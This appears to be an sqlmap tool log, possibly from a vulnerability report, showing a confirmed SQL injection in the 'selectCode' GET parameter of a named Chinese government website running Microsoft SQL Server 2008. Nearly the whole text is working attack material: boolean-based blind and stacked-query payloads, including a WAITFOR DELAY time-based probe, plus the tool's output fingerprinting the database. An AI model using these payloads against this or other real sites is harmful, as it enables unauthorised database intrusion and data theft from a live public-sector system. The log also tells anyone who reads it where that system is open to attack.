 Parameter: selectCode (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: selectCode=' OR 'ns'='ns' AND 5602=5602 AND 'qHNS'='qHNS
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: selectCode=' OR 'ns'='ns';WAITFOR DELAY '0:0:5'--
---
[03:23:55] [INFO] testing Microsoft SQL Server
[03:23:56] [INFO] confirming Microsoft SQL Server
[03:23:58] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[03:23:58] [INFO] fetched data logged to text files under 'C:\Users\Ad
r\.sqlmap\output\licheng.jnjcy.gov.cn'